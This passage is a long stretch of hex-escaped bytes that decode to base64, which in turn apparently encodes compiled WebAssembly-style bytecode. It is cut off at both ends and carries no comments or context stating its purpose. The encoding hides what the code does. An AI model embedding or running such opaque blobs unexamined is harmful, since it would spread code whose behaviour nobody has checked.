44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x42\x4a\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x45\x30\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x55\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x42\x55\x67\x41\x43\x41\x41\x4c\x67\x45\x45\x51\x51\x4a\x79\x4f\x77\x45\x45\x49\x41\x49\x6b\x42\x79\x41\x41\x43\x36\x6b\x47\x41\x51\x78\x2f\x49\x77\x63\x68\x41\x79\x4d\x48\x51\x52\x42\x71\x4a\x41\x64\x42\x47\x42\x41\x53\x49\x67\x51\x45\x51\x43\x41\x45\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x42\x45\x45\x41\x51\x52\x67\x51\x44\x42\x6f\x4c\x43\x79\x41\x41\x49\x41\x51\x32\x41\x67\x41\x67\x42\x45\x45\x67\x4e\x67\x49\x41\x51\x53\x41\x51\x45\x69\x49\x43\x42\x45\x41\x67\x41\x6b\x46\x38\x61\x69\x67\x43\x41\x45\x45\x44\x63\x51\x52\x41\x49\x41\x4a\x42\x41\x45\x45\x67\x45\x41\x77\x61\x43\x77\x73\x67\x42\x43\x41\x43\x4e\x67\x49\x45\x49\x41\x49\x67\x41\x53\x6b\x41\x41\x44\x63\x41\x41\x43\x41\x43\x49\x41\x45\x70\x41\x41\x67\x33\x41\x41\x67\x67\x41\x69\x41\x42\x4b\x51\x41\x51\x4e\x77\x41\x51\x49\x41\x49\x67\x41\x53\x6b\x41\x47\x44\x63\x41\x47\x43\x41\x41\x4b\x41\x49\x41\x49\x67\x46\x42\x43\x44\x59\x43\x46\x43\x41\x42\x51\x51\x38\x32\x41\x68\x41\x67\x41\x55\x48\x77\x41\x54\x59\x43\x43\x45\x48\x77\x41\x52\x41\x53\x49\x67\x49\x45\x51\x43\x41\x43\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x6b\x45\x41\x51\x66\x41\x42\x45\x41\x77\x61\x43\x77\x73\x67\x41\x53\x41\x43\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x53\x67\x43\x42\x43\x41\x42\x4b\x41\x49\x41\x45\x42\x41\x61\x49\x41\x4e\x42\x41\x57\x6f\x68\x43\x45\x45\x49\x49\x51\x59\x44\x51\x43\x41\x44\x49\x41\x45\x6f\x41\x67\x77\x69\x43\x79\x41\x47\x51\x51\x4a\x30\x49\x67\x6c\x42\x66\x47\x70\x71\x4b\x41\x41\x41\x49\x67\x55\x32\x41\x67\x41\x67\x42\x55\x45\x49\x64\x69\x45\x4d\x49\x41\x56\x42\x45\x48\x59\x68\x44\x53\x41\x46\x51\x52\x68\x32\x49\x51\x6f\x67\x42\x6b\x45\x48\x63\x51\x52\x41\x49\x41\x31\x42\x2f\x77\x46\x78\x49\x51\x63\x67\x44\x45\x48\x2f\x41\x58\x45\x68\x42\x43\x41\x46\x51\x66\x38\x42\x63\x53\x45\x43\x49\x41\x59\x67\x41\x53\x67\x43\x46\x43\x49\x42\x63\x45\x45\x45\x52\x67\x52\x41\x49\x41\x4d\x67\x42\x55\x45\x45\x64\x6b\x45\x50\x63\x55\x45\x45\x64\x45\x47\x67\x79\x41\x42\x71\x49\x41\x56\x42\x44\x33\x46\x71\x4c\x41\x41\x41\x49\x67\x49\x36\x41\x41\x41\x67\x43\x43\x41\x46\x51\x51\x78\x32\x51\x51\x39\x78\x51\x51\x52\x30\x51\x61\x44\x49\x41\x47\x6f\x67\x44\x45\x45\x50\x63\x57\x6f\x73\x41\x41\x41\x69\x42\x44\x6f\x41\x41\x43\x41\x44\x49\x41\x56\x42\x46\x48\x5a\x42\x44\x33\x46\x42\x42\x48\x52\x42\x6f\x4d\x67\x41\x61\x69\x41\x4e\x51\x51\x39\x78\x61\x69\x77\x41\x41\x43\x49\x48\x4f\x67\x41\x43\x49\x41\x4d\x67\x42\x55\x45\x63\x64\x6b\x45\x45\x64\x45\x47\x67\x79\x41\x42\x71\x49\x41\x70\x42\x44\x33\x46\x71\x4c\x41\x41\x41\x49\x67\x6f\x36\x41\x41\x4d\x4c\x42\x53\x41\x44\x49\x41\x68\x42\x41\x78\x41\x79\x47\x69\x41\x44\x4c\x51\x41\x41\x49\x67\x4a\x42\x44\x33\x45\x67\x41\x6b\x45\x45\x64\x6b\x45\x45\x64\x45\x47\x67\x79\x41\x42\x71\x61\x69\x77\x41\x41\x43\x45\x43\x49\x41\x67\x67\x43\x43\x30\x41\x41\x43\x49\x45\x51\x51\x39\x78\x49\x41\x52\x42\x42\x48\x5a\x42\x42\x48\x52\x42\x6f\x4d\x67\x41\x61\x6d\x6f\x73\x41\x41\x41\x69\x42\x44\x6f\x41\x41\x43\x41\x44\x49\x41\x4d\x74\x41\x41\x49\x69\x42\x30\x45\x50\x63\x53\x41\x48\x51\x51\x52\x32\x51\x51\x52\x30\x51\x61\x44\x49\x41\x47\x70\x71\x4c\x41\x41\x41\x49\x67\x63\x36\x41\x41\x49\x67\x41\x79\x41\x46\x51\x51\x52\x32\x51\x51\x39\x78\x51\x51\x52\x30\x51\x61\x44\x49\x41\x47\x6f\x67\x42\x55\x45\x50\x63\x57\x6f\x73\x41\x41\x41\x69\x43\x6a\x6f\x41\x41\x79\x41\x44\x49\x41\x49\x67\x42\x69\x41\x42\x4b\x41\x49\x55\x49\x67\x46\x75\x51\x66\x58\x56\x41\x47\x6f\x73\x41\x41\x42\x7a\x49\x67\x49\x36\x41\x41\x41\x4c\x49\x41\x6b\x67\x43\x32\x6f\x67\x43\x79\x41\x47\x49\x41\x46\x72\x51\x51\x4a\x30\x61\x69\x77\x41\x41\x43\x41\x43\x63\x7a\x6f\x41\x41\x43\x41\x41\x4b\x41\x49\x41\x49\x67\x45\x6f\x41\x67\x77\x69\x41\x69\x41\x4a\x51\x51\x46\x79\x61\x69\x41\x43\x49\x41\x59\x67\x41\x53\x67\x43\x46\x47\x74\x42\x41\x6e\x52\x42\x41\x58\x4a\x71\x4c\x41\x41\x41\x49\x41\x52\x7a\x4f\x67\x41\x41\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x53\x67\x43\x44\x43\x49\x43\x49\x41\x6c\x42\x41\x6e\x4a\x71\x49\x41\x49\x67\x42\x69\x41\x42\x4b\x41\x49\x55\x61\x30\x45\x43\x64\x45\x45\x43\x63\x6d\x6f\x73\x41\x41\x41\x67\x42\x33\x4d\x36\x41\x41\x41\x67\x41\x43\x67\x43\x41\x43\x49\x42\x4b\x41\x49\x4d\x49\x67\x49\x67\x43\x55\x45\x44\x63\x6d\x6f\x67\x41\x69\x41\x47\x49\x41\x45\x6f\x41\x68\x52\x72\x51\x51\x4a\x30\x51\x51\x4e\x79\x61\x69\x77\x41\x41\x43\x41\x4b\x63\x7a\x6f\x41\x41\x43\x41\x47\x51\x51\x46\x71\x49\x67\x5a\x42\x50\x45\x63\x45\x51\x43\x41\x41\x4b\x41\x49\x41\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x4d\x6b\x42\x77\x76\x39\x48\x41\x49\x42\x66\x78\x6c\x2b\x51\x51\x45\x68\x41\x79\x41\x43\x72\x53\x45\x57\x49\x41\x41\x70\x41\x77\x67\x69\x47\x43\x45\x51\x49\x41\x41\x70\x41\x78\x41\x68\x44\x69\x41\x41\x4b\x51\x4d\x59\x49\x51\x73\x67\x41\x43\x6b\x44\x49\x43\x45\x4e\x49\x41\x41\x70\x41\x79\x67\x68\x43\x69\x41\x41\x4b\x51\x4d\x77\x49\x51\x77\x44\x51\x43\x41\x4f\x49\x42\x41\x67\x46\x6e\x77\x69\x45\x49\x55\x68\x45\x69\x41\x42\x51\x53\x42\x71\x49\x51\x49\x67\x44\x53\x41\x51\x66\x43\x49\x52\x49\x41\x45\x74\x41\x41\x69\x74\x49\x41\x45\x74\x41\x41\x6d\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x4b\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x43\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x41\x79\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x4e\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x44\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x41\x2b\x74\x51\x6a\x69\x47\x66\x43\x49\x5a\x66\x43\x49\x49\x49\x41\x73\x67\x41\x53\x30\x41\x41\x4b\x30\x67\x41\x53\x30\x41\x41\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x41\x4b\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x44\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x42\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x41\x57\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x47\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x42\x36\x31\x43\x4f\x49\x5a\x38\x49\x68\x70\x38\x66\x43\x49\x45\x49\x41\x68\x43\x44\x6f\x59\x67\x43\x45\x49\x79\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x42\x4c\x51\x41\x59\x72\x53\x41\x42\x4c\x51\x41\x5a\x72\x55\x49\x49\x68\x6f\x51\x67\x41\x53\x30\x41\x47\x71\x31\x43\x45\x49\x61\x45\x49\x41\x45\x74\x41\x42\x75\x74\x51\x68\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x63\x72\x55\x49\x67\x68\x6f\x51\x67\x41\x53\x30\x41\x48\x61\x31\x43\x4b\x49\x61\x45\x49\x41\x45\x74\x41\x42\x36\x74\x51\x6a\x43\x47\x66\x43\x41\x42\x4c\x51\x41\x66\x72\x55\x49\x34\x68\x6e\x77\x69\x47\x79\x41\x4d\x66\x43\x49\x45\x49\x41\x45\x74\x41\x42\x43\x74\x49\x41\x45\x74\x41\x42\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x53\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x45\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x42\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x56\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x46\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x42\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x63\x49\x41\x6f\x67\x44\x6e\x77\x69\x45\x33\x78\x38\x49\x67\x67\x67\x42\x45\x49\x51\x68\x69\x41\x45\x51\x6a\x43\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x53\x47\x49\x41\x56\x43\x44\x49\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x42\x69\x41\x49\x66\x43\x49\x49\x49\x41\x5a\x43\x4f\x59\x59\x67\x42\x6b\x49\x48\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x58\x68\x69\x41\x46\x51\x69\x6d\x49\x68\x49\x55\x68\x42\x69\x41\x4e\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x4b\x49\x59\x67\x42\x30\x49\x59\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x42\x4d\x67\x42\x43\x41\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x4a\x59\x59\x67\x42\x6b\x49\x62\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x47\x59\x59\x67\x42\x6b\x49\x6e\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x4c\x51\x71\x4b\x30\x38\x4d\x2b\x71\x2b\x38\x62\x6f\x47\x34\x55\x67\x44\x59\x55\x67\x43\x6f\x55\x67\x44\x49\x55\x69\x44\x30\x49\x42\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x44\x43\x41\x53\x66\x43\x49\x55\x66\x48\x77\x69\x43\x43\x41\x45\x51\x69\x47\x47\x49\x41\x52\x43\x48\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4c\x6f\x59\x67\x42\x55\x49\x53\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x47\x49\x41\x68\x38\x49\x67\x67\x67\x42\x6b\x49\x4d\x68\x69\x41\x47\x51\x6a\x53\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x71\x47\x49\x41\x56\x43\x42\x6f\x69\x45\x68\x53\x45\x47\x49\x41\x6f\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x57\x68\x69\x41\x48\x51\x69\x71\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x46\x43\x41\x45\x49\x41\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x67\x68\x69\x41\x47\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x4f\x68\x69\x41\x47\x51\x6a\x4b\x49\x68\x49\x55\x68\x42\x69\x41\x45\x49\x41\x74\x43\x41\x6e\x77\x67\x42\x53\x41\x48\x51\x69\x43\x47\x49\x41\x64\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x38\x67\x45\x48\x77\x69\x46\x58\x78\x38\x49\x67\x67\x67\x42\x45\x49\x51\x68\x69\x41\x45\x51\x6a\x43\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x53\x47\x49\x41\x56\x43\x44\x49\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x42\x69\x41\x49\x66\x43\x49\x49\x49\x41\x5a\x43\x4f\x59\x59\x67\x42\x6b\x49\x48\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x58\x68\x69\x41\x46\x51\x69\x6d\x49\x68\x49\x55\x68\x42\x69\x41\x4d\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x4b\x49\x59\x67\x42\x30\x49\x59\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x42\x55\x67\x42\x43\x41\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x4a\x59\x59\x67\x42\x6b\x49\x62\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x47\x59\x59\x67\x42\x6b\x49\x6e\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x4e\x51\x67\x4e\x38\x49\x41\x55\x67\x42\x30\x49\x46\x68\x69\x41\x48\x51\x6a\x75\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4c\x49\x41\x35\x38\x49\x68\x64\x38\x66\x43\x49\x49\x49\x41\x52\x43\x49\x59\x59\x67\x42\x45\x49\x66\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x75\x68\x69\x41\x46\x51\x68\x4b\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x59\x67\x43\x48\x77\x69\x43\x43\x41\x47\x51\x67\x79\x47\x49\x41\x5a\x43\x4e\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4f\x6f\x59\x67\x42\x55\x49\x47\x69\x49\x53\x46\x49\x51\x59\x67\x44\x79\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x68\x61\x47\x49\x41\x64\x43\x4b\x6f\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x58\x49\x41\x51\x67\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x69\x43\x47\x49\x41\x5a\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x67\x36\x47\x49\x41\x5a\x43\x4d\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x43\x6b\x49\x45\x66\x43\x41\x46\x49\x41\x64\x43\x49\x49\x59\x67\x42\x30\x49\x67\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x44\x53\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x68\x43\x47\x49\x41\x52\x43\x4d\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4e\x49\x59\x67\x42\x55\x49\x4d\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x35\x68\x69\x41\x4a\x51\x67\x65\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x68\x65\x47\x49\x41\x56\x43\x4b\x59\x69\x45\x68\x53\x45\x4a\x49\x41\x73\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x6f\x68\x69\x41\x48\x51\x68\x69\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x6c\x68\x69\x41\x4a\x51\x68\x75\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x5a\x68\x69\x41\x47\x51\x69\x65\x49\x68\x49\x55\x68\x43\x53\x41\x45\x49\x41\x78\x43\x42\x58\x77\x67\x42\x53\x41\x48\x51\x67\x57\x47\x49\x41\x64\x43\x4f\x34\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x6f\x67\x45\x48\x77\x69\x42\x6e\x78\x38\x49\x67\x67\x67\x42\x45\x49\x68\x68\x69\x41\x45\x51\x68\x2b\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x69\x36\x47\x49\x41\x56\x43\x45\x6f\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x43\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x44\x49\x59\x67\x43\x55\x49\x30\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x36\x68\x69\x41\x46\x51\x67\x61\x49\x68\x49\x55\x68\x43\x53\x41\x4e\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x46\x6f\x59\x67\x42\x30\x49\x71\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x41\x59\x67\x42\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x49\x49\x59\x67\x43\x55\x49\x67\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x44\x6f\x59\x67\x42\x6b\x49\x79\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x43\x41\x50\x51\x67\x5a\x38\x49\x41\x55\x67\x42\x30\x49\x67\x68\x69\x41\x48\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4d\x49\x41\x35\x38\x49\x67\x5a\x38\x66\x43\x49\x49\x49\x41\x52\x43\x45\x49\x59\x67\x42\x45\x49\x77\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x30\x68\x69\x41\x46\x51\x67\x79\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x67\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x6a\x6d\x47\x49\x41\x6c\x43\x42\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x46\x34\x59\x67\x42\x55\x49\x70\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x69\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x69\x69\x47\x49\x41\x64\x43\x47\x49\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x47\x49\x41\x51\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x69\x57\x47\x49\x41\x6c\x43\x47\x34\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x68\x6d\x47\x49\x41\x5a\x43\x4a\x34\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x43\x30\x49\x48\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x44\x79\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x69\x47\x47\x49\x41\x52\x43\x48\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4c\x6f\x59\x67\x42\x55\x49\x53\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x4d\x68\x69\x41\x4a\x51\x6a\x53\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x71\x47\x49\x41\x56\x43\x42\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x77\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x57\x68\x69\x41\x48\x51\x69\x71\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x67\x68\x69\x41\x4a\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x4f\x68\x69\x41\x47\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x53\x41\x45\x49\x41\x31\x43\x43\x48\x77\x67\x42\x53\x41\x48\x51\x69\x43\x47\x49\x41\x64\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x73\x67\x45\x48\x77\x69\x42\x6e\x78\x38\x49\x67\x67\x67\x42\x45\x49\x51\x68\x69\x41\x45\x51\x6a\x43\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x53\x47\x49\x41\x56\x43\x44\x49\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x43\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x4f\x59\x59\x67\x43\x55\x49\x48\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x58\x68\x69\x41\x46\x51\x69\x6d\x49\x68\x49\x55\x68\x43\x53\x41\x50\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x4b\x49\x59\x67\x42\x30\x49\x59\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x41\x59\x67\x42\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x4a\x59\x59\x67\x43\x55\x49\x62\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x47\x59\x59\x67\x42\x6b\x49\x6e\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x43\x41\x4b\x51\x67\x6c\x38\x49\x41\x55\x67\x42\x30\x49\x46\x68\x69\x41\x48\x51\x6a\x75\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4e\x49\x41\x35\x38\x49\x67\x5a\x38\x66\x43\x49\x49\x49\x41\x52\x43\x49\x59\x59\x67\x42\x45\x49\x66\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x75\x68\x69\x41\x46\x51\x68\x4b\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x67\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x67\x79\x47\x49\x41\x6c\x43\x4e\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4f\x6f\x59\x67\x42\x55\x49\x47\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x79\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x68\x61\x47\x49\x41\x64\x43\x4b\x6f\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x47\x49\x41\x51\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x69\x43\x47\x49\x41\x6c\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x67\x36\x47\x49\x41\x5a\x43\x4d\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x44\x45\x49\x4b\x66\x43\x41\x46\x49\x41\x64\x43\x49\x49\x59\x67\x42\x30\x49\x67\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x43\x69\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x68\x43\x47\x49\x41\x52\x43\x4d\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4e\x49\x59\x67\x42\x55\x49\x4d\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x35\x68\x69\x41\x4a\x51\x67\x65\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x68\x65\x47\x49\x41\x56\x43\x4b\x59\x69\x45\x68\x53\x45\x4a\x49\x41\x30\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x6f\x68\x69\x41\x48\x51\x68\x69\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x6c\x68\x69\x41\x4a\x51\x68\x75\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x5a\x68\x69\x41\x47\x51\x69\x65\x49\x68\x49\x55\x68\x43\x53\x41\x45\x49\x41\x39\x43\x43\x33\x77\x67\x42\x53\x41\x48\x51\x67\x57\x47\x49\x41\x64\x43\x4f\x34\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x77\x67\x45\x48\x77\x69\x42\x6e\x78\x38\x49\x67\x67\x67\x42\x45\x49\x68\x68\x69\x41\x45\x51\x68\x2b\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x69\x36\x47\x49\x41\x56\x43\x45\x6f\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x43\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x44\x49\x59\x67\x43\x55\x49\x30\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x36\x68\x69\x41\x46\x51\x67\x61\x49\x68\x49\x55\x68\x43\x53\x41\x4b\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x46\x6f\x59\x67\x42\x30\x49\x71\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x41\x59\x67\x42\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x49\x49\x59\x67\x43\x55\x49\x67\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x44\x6f\x59\x67\x42\x6b\x49\x79\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x43\x41\x4c\x51\x67\x78\x38\x49\x41\x55\x67\x42\x30\x49\x67\x68\x69\x41\x48\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4f\x49\x41\x39\x38\x49\x67\x5a\x38\x66\x43\x49\x49\x49\x41\x52\x43\x45\x49\x59\x67\x42\x45\x49\x77\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x30\x68\x69\x41\x46\x51\x67\x79\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x67\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x6a\x6d\x47\x49\x41\x6c\x43\x42\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\